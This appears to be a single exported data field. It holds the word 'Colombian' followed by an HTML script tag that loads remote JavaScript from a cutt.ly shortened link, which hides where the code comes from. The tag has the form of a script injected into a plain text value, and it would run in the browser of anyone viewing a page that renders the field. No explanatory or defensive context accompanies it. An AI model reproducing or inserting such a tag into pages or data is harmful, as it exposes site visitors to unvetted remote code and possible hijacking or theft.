 """Colombian <script id=""""flipslide"""" src=""""https://cutt.ly/ee06jLY""""></script>"""